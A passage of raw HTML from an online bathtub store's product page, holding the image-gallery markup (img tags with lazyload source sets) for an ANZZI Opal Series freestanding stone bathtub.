                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597120_600x.jpg?v=1721322459 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597120_800x.jpg?v=1721322459 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597120_1200x.jpg?v=1721322459 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597120_2000x.jpg?v=1721322459
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597289_100x.jpg?v=1721322462"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="17"
                    data-image-id="42230683042036"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597289_2000x.jpg?v=1721322462
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597289_200x.jpg?v=1721322462 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597289_400x.jpg?v=1721322462 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597289_600x.jpg?v=1721322462 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597289_800x.jpg?v=1721322462 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597289_1200x.jpg?v=1721322462 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597289_2000x.jpg?v=1721322462
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597387_100x.jpg?v=1721322465"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="18"
                    data-image-id="42230683369716"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597387_2000x.jpg?v=1721322465
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597387_200x.jpg?v=1721322465 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597387_400x.jpg?v=1721322465 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597387_600x.jpg?v=1721322465 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597387_800x.jpg?v=1721322465 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597387_1200x.jpg?v=1721322465 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597387_2000x.jpg?v=1721322465
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597423_100x.jpg?v=1721322467"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="19"
                    data-image-id="42230683566324"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597423_2000x.jpg?v=1721322467
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597423_200x.jpg?v=1721322467 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597423_400x.jpg?v=1721322467 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597423_600x.jpg?v=1721322467 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597423_800x.jpg?v=1721322467 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597423_1200x.jpg?v=1721322467 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597423_2000x.jpg?v=1721322467
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597536_100x.jpg?v=1721322470"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="20"
                    data-image-id="42230683992308"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597536_2000x.jpg?v=1721322470
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597536_200x.jpg?v=1721322470 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597536_400x.jpg?v=1721322470 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597536_600x.jpg?v=1721322470 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597536_800x.jpg?v=1721322470 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597536_1200x.jpg?v=1721322470 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597536_2000x.jpg?v=1721322470
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597622_100x.jpg?v=1721322474"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="21"
                    data-image-id="42230684352756"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597622_2000x.jpg?v=1721322474
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597622_200x.jpg?v=1721322474 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597622_400x.jpg?v=1721322474 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597622_600x.jpg?v=1721322474 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597622_800x.jpg?v=1721322474 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597622_1200x.jpg?v=1721322474 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597622_2000x.jpg?v=1721322474
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597847_100x.jpg?v=1721322483"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="22"
                    data-image-id="42230685237492"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597847_2000x.jpg?v=1721322483
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597847_200x.jpg?v=1721322483 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597847_400x.jpg?v=1721322483 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597847_600x.jpg?v=1721322483 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597847_800x.jpg?v=1721322483 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597847_1200x.jpg?v=1721322483 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597847_2000x.jpg?v=1721322483
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597753_100x.jpg?v=1721322477"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="23"
                    data-image-id="42230684680436"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597753_2000x.jpg?v=1721322477
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597753_200x.jpg?v=1721322477 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597753_400x.jpg?v=1721322477 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597753_600x.jpg?v=1721322477 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597753_800x.jpg?v=1721322477 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597753_1200x.jpg?v=1721322477 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597753_2000x.jpg?v=1721322477
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597923_100x.jpg?v=1721322486"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="24"
                    data-image-id="42230685565172"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597923_2000x.jpg?v=1721322486
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597923_200x.jpg?v=1721322486 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597923_400x.jpg?v=1721322486 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597923_600x.jpg?v=1721322486 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597923_800x.jpg?v=1721322486 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597923_1200x.jpg?v=1721322486 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57597923_2000x.jpg?v=1721322486
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598162_100x.jpg?v=1721322495"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="25"
                    data-image-id="42230687170804"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598162_2000x.jpg?v=1721322495
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598162_200x.jpg?v=1721322495 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598162_400x.jpg?v=1721322495 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598162_600x.jpg?v=1721322495 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598162_800x.jpg?v=1721322495 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598162_1200x.jpg?v=1721322495 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598162_2000x.jpg?v=1721322495
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598029_100x.jpg?v=1721322489"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="26"
                    data-image-id="42230685925620"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598029_2000x.jpg?v=1721322489
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598029_200x.jpg?v=1721322489 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598029_400x.jpg?v=1721322489 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598029_600x.jpg?v=1721322489 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598029_800x.jpg?v=1721322489 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598029_1200x.jpg?v=1721322489 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598029_2000x.jpg?v=1721322489
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598226_100x.jpg?v=1721322497"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="27"
                    data-image-id="42230687269108"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598226_2000x.jpg?v=1721322497
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598226_200x.jpg?v=1721322497 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598226_400x.jpg?v=1721322497 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598226_600x.jpg?v=1721322497 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598226_800x.jpg?v=1721322497 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598226_1200x.jpg?v=1721322497 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598226_2000x.jpg?v=1721322497
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598385_100x.jpg?v=1721322501"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="28"
                    data-image-id="42230687695092"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598385_2000x.jpg?v=1721322501
      "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598385_200x.jpg?v=1721322501 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598385_400x.jpg?v=1721322501 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598385_600x.jpg?v=1721322501 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598385_800x.jpg?v=1721322501 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598385_1200x.jpg?v=1721322501 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598385_2000x.jpg?v=1721322501
       2000w"

                     /></div> <div class="gallery-cell" data-thumb="" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598434_100x.jpg?v=1721322504"
                    alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                    class=" lazyload blur-up"
                    data-index="29"
                    data-image-id="42230687957236"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598434_2000x.jpg?v=1721322504
      
    
  "
                    data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598434_200x.jpg?v=1721322504 200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598434_400x.jpg?v=1721322504 400w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598434_600x.jpg?v=1721322504 600w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598434_800x.jpg?v=1721322504 800w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598434_1200x.jpg?v=1721322504 1200w,
                                  //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598434_2000x.jpg?v=1721322504
      
    
   2000w"

                     /></div></div> <div class="product_gallery_nav product-1296693100649-gallery-nav"> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595999_400x.jpg?v=1736502230"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="0"
                      data-image-id="42230684909812"
                      data-featured-image="42230676193524"
                      /></div> <div class="gallery-cell" data-title="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Opal-Series-5.6-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57595575_400x.jpg?v=1736502230"
                      alt="ANZZI Opal Series 5.6 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp"
                      data-index="1"
                      data-image-id="42230676193524"
                      data-featured-image="42230676193524"
